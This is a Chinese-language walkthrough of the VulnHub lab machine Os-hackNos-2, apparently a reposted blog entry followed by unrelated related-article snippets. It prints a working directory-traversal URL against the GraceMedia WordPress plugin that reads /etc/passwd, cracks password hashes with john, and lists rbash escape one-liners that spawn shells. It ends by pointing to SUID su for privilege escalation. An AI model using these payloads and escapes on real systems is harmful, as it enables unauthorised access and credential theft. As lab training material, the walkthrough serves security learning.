vulnhub-Os-hackNos-2

vulnhub-Os-hackNos-2



开局扫主机,发现141是存活的,进行nmap扫描,获取端口信息。

发现22,80端口开放,进行目录爆破。



发现tsweb,浏览器访问,推测是wordpress网站,同时dirb还扫出了后台目录,发现确实是wordpress。



既然是wordpress,那么就可以利用wpscan来扫描一下。



发现插件gracemedi

在msf当中找一下相关的poc:

构造payload:

http://192.168.114.141/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd

output:

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin

systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin

syslog:x:102:106::/home/syslog:/usr/sbin/nologin

messagebus:x:103:107::/nonexistent:/usr/sbin/nologin

_apt:x:104:65534::/nonexistent:/usr/sbin/nologin

lxd:x:105:65534::/var/lib/lxd/:/bin/false

uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin

dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin

landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin

pollinate:x:109:1::/var/cache/pollinate:/bin/false

sshd:x:110:65534::/run/sshd:/usr/sbin/nologin

rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash

mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false

flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash



flag处可以破解:root@kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt john.txt

破解出来,密码为:topsecret





ssh登录后发现需要绕过rbash。

利用python成功绕过。

关于绕过rbash的方法:

编程语言

#python:

python -c 'import os; os.system("/bin/bash")'

#php:

php -a then exec("sh -i");

#perl:

perl -e 'exec "/bin/sh";'

#lua:

os.execute('/bin/sh').

#ruby:

exec "/bin/sh"

最新技术

#ssh:

ssh username@IP - t "/bin/sh" or "/bin/bash"

#ssh2:

ssh username@IP -t "bash --noprofile"

#ssh3:

ssh username@IP -t "() { :; }; /bin/bash" (shellshock)

#ssh4:

ssh -o ProxyCommand="sh -c /tmp/yourfile.sh" 127.0.0.1 (SUID)

#ZIP:

zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash"

#tar:

tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash

#awk:

awk 'BEGIN {system("/bin/bash")}'

#scp:

scp -S ./spellbash.sh 127.0.0.1:/tmp/z.zip ./



继续目录遍历:

flag@hacknos:/var/backups/passbkp$ cat md5-hash

$1$rohit$01Dl0NQKtgfeL08fGrggi0

发现rohit这个用户,爆破密码:

!%hack41

继续进行登录



准备提权:

确定无权限。

发现有su、sudo、mount等命令具有suid权限。

使用su提权

vulnhub-Os-hackNos-2的更多相关文章

- Vulnhub 靶场 Os-hackNos WP

About Os-hackNos 描述 Difficulty : Easy to Intermediate Flag : 2 Flag first user And second root Learn ...

- OS-HACKNOS-2.1靶机之解析

靶机名称 HACKNOS: OS-HACKNOS 靶机下载地址 https://download.vulnhub.com/hacknos/Os-hackNos-1.ova 实验环境 : kali 2. ...

- vulnhub writeup - 持续更新

目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Nezuko: 1 Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/nezuko-1,352/ 虚拟机启动,设置IP地址DHCP获取 主机发现扫描: 主机层面扫描: ╰─ nmap -p1-655 ...

- GrimTheRipper: 1 Vulnhub Walkthrough

靶机下载: https://www.vulnhub.com/entry/grimtheripper-1,350/ 主机层面端口扫描: ╰─ nmap -p1-65535 -A 10.10.202.15 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- Vulnhub靶场DC-1 WP

前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...

随机推荐

- anaconda3 安装pip3

事先安装了anaconda3版本,此时想要安装pip3,需要: https://bootstrap.pypa.io/get-pip.py 打开链接,将文本存到本地,命名为get_pip.py. 然后通 ...

- Hadoop上小文件如何存储?

Block是文件块,HDFS中是以Block为单位进行文件的管理的,一个文件可能有多个块,每个块默认是3个副本,这些块分别存储在不同机器上.块与文件之前的映射关系会定时上报Namenode.HDFS中 ...

- Ambari 邮件监控服务

配置邮箱授权码 这里演示的是网易邮箱 开启SMTP服务 配置邮件模板 • 下载警告邮件模板 wget https://raw.githubusercontent.com/apache/ambari/b ...

- seo如何发外链

http://www.wocaoseo.com/thread-228-1-1.html 在做外链方面博主并没有什么太多的经验,做为一位seo,下面武汉seo把自己做外链的大条列出来,都是经过本身实践并 ...

- jQuery捕获-获取DOM元素内容和属性

一.获取内容 1.text()-设置或返回所选元素的文本内容 2.html()-设置或返回所选元素的内容(包括HTML标记) 3.val()-设置或 返回表单字段的值 $(document).read ...

- Laravel Reponse 响应客户端

Laravel Response 响应客户端 本篇文章逻辑较长,只说明和响应生命周期相关的必要代码. 本文主要内容顺序为: 1.执行上文管道中的then方法指定的闭包,路由的分发 2.在路由器中(Ro ...

- Android开发之SDCardUtils工具类。java工具详细代码,附源代码。判断SD卡是否挂载等功能

package com.xiaobing.zhbj.utils; import java.io.BufferedInputStream; import java.io.BufferedOutputSt ...

- okhttp3 示例

1.GET请求 private fun httpGetDemo() { //1.请求参数 val url = httpHost + "/api/test?arg1=xxx" //2 ...

- Forward Rendering VS Deferred Rendering

http://gad.qq.com/article/detail/32731 Forward Rendering Deferred Rendering

- 深入了解Netty【五】线程模型

引言 不同的线程模型对程序的性能有很大的影响,Netty是建立在Reactor模型的基础上,要搞清Netty的线程模型,需要了解一目前常见线程模型的一些概念. 具体是进程还是线程,是和平台或者编程语言 ...